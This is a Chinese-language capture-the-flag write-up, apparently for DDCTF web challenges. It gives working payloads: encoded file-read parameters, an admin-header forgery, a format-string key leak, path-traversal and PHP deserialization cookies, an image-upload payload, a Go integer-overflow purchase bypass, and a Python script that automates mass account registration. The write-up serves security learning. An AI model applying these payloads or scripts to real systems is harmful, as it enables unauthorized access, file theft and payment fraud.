访问index.php转16进制，双base64后得到源码

hint:https://blog.csdn.net/FengBanLiuYun/article/details/80913909
访问http://117.51.150.246/index.php?jpg=TnpBM01qWXhOak0zTkRZNU5qTTJOVEpsTnpRM09EYzBNbVUzTXpjM056QT0=
ZjFhZyFkZGN0Zi5waHA=
解码之后为f1ag!ddctf.php，利用源代码中对config替换方式，将感叹号替换为config.
访问view-source:http://117.51.150.246/index.php?jpg=TmpZek1UWXhOamMyTXpabU5tVTJOalk1TmpjMk5EWTBOak0zTkRZMk1tVTNNRFk0TnpBPQ==解码出源代码如下。

访问http://117.51.150.246/f1ag!ddctf.php/?uid=
DDCTF{436f6e67726174756c6174696f6e73}

网页源代码显示加载了使用js加载auth()方法，访问查看/js/index.js

发现在请求index.php之后，下一个请求会更上post http://117.51.158.44/app/Auth.php。burpsuite二次释放抓取该包。

发现为401认证，在ddctf_username尝试弱账户名admin，释放http包。网页显示
您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php
跟进http://117.51.158.44/app/fL2XID2i0Cdh.php，得到源代码。
通读代码发现，unserialize，可知考点为对象注入。再看Application的__destruct函数调用sanitizepath方法消毒path,接着进入file_get_contents方法中调用文件!!只要传入存在flag的文件，就能够达到目的。



反序列化成功调用Application __destruct方法需要满足
$hash = substr($session,strlen($session)-32);
$session = substr($session,0,strlen($session)-32);

if($hash !== md5($this->eancrykey.$session))
从session_create()方法可知，扣掉的32位，为执行$cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata);生成的md5

获取eancrykey
这里发现通过session_read()下传参nickname能够获取eancrykey，
$data重复赋值，可以通过sprintf获取eancrykey,Demo如下



POST nickename=%s,修改content-type: Content-Type: application/x-www-form-urlencoded;charset=utf-8
得到eancrykey=’EzblrbNS’


构造文件路径
Application类中，sanitizapth能够轻松对path进行构造绕过
....//config/key.txt

构造序列化语句
O:7:"Session":1:{s:4:"path";s:21:"....//config/flag.txt";}

将以下字符串作为cookie即可得到flag
O%3A7%3A%22Session%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22....%2F%2Fconfig%2Fflag.txt%22%3B%7D7392eca99298ec7109e856bb694a808e


初始思路：发现user_agent可控，决定使用他来构造放序列化。可是发现需要反序列化的代码在字符串中，无法达到思路。其实我有这个思路是被代码所限制，想着绕过所有代码，其实只需要满足 $session = unserialize($session);以上的代码即可，无需考量下方代码对header头的验证。

image-upload
参考链接：https://xz.aliyun.com/t/2657#toc-13

随便找一个jpg图片,先上传至服务器然后再下载到本地保存为1.jpg.
执行php payload.php 1.jpg

上传成功弹出flag



大吉大利,今晚吃鸡~
点击购买时，抓包
GET /ctf/api/buy_ticket?ticket_price=2000 HTTP/1.1
.....
Cookie: user_name=lilidoai000; REVEL_SESSION=dd9c65b7637bd2aab81f20431bf64ac4
Connection: close
存在REVEL_SESSION是为go语言所特有。
GO语言存在整型溢出，所以我们需要判断是哪种类型整型
有符号整数类型
int8 有符号的8位整数，范围 -128 到127
int16 有符号的16位整数，范围 -32768 到 32767
int32 有符号的32位整数，范围 -2147483648 到 2147483647
int64 有符号的64位整数，范围 -9223372036854775808 到 9223372036854775807
uint8 无符号8位整数，范围 0 到 255
uint16 无符号16位整数，范围 0 到 65535
uint32 无符号32位整数，范围 0 到 4294967295
uint64 无符号64位整数，范围 0 到 18446744073709551615
猜测支付后端代码：用户存款 - （吃鸡入场券数×入场券价格 ） >= 0
通过整型溢出绕过逻辑判断
尝试ticket_price=9223372036854775807，显示9223372036854776000
元。支付时提示支付失败。
.....
FUZZ得出是uint32整型溢出，传入ticket_price=4294967296。支付成功。我们得到如下界面。需要创建帐号挤掉robots

import requests
import json

for i in range(900,1200):
#register
url_regester='http://117.51.147.155:5050/ctf/api/register?name=oswordxx'+str(i)+'&password=123456789'
r1=requests.session()
rep=r1.get(url=url_regester)
print(url_regester)
url_login='http://117.51.147.155:5050/ctf/api/login?name=oswordxx'+str(i)+'&password=123456789'
r2=requests.session()
r2_rep=r2.get(url=url_login)
# check login
if "200" in r2_rep.text:
# buy ticket
print("[+]sucessfully login: "+"username=oswordxx"+str(i))
url_getbill='http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296'
r3=r2.get(url=url_getbill)
json3=r3.json()
json_data=json3["data"]
# get bill_id
bill_id=json_data[0]["bill_id"]
print("[-]bill_id: "+str(bill_id))
url_spand="http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id="+bill_id
r4=r2.get(url=url_spand)
json4=r4.json()
print(json4)
# get id and hash_val
hash_cal=json4['data'][0]['your_ticket']
id1=json4['data'][0]['your_id']

#remove_robot
#http://117.51.147.155:5050/index.html#/main/result
url_remove='http://117.51.147.155:5050/ctf/api/remove_robot?id='+str(id1)+'&ticket='+str(hash_cal)
cookies={
'user_name':'osword','REVEL_SESSION':'11561598e756e3dd21e13814c9bc6056'
}

rmain_rep=requests.get(url=url_remove,cookies=cookies)
if "200" in rmain_rep.text:
print(rmain_rep.text)
print("remove sucessfully")
continue

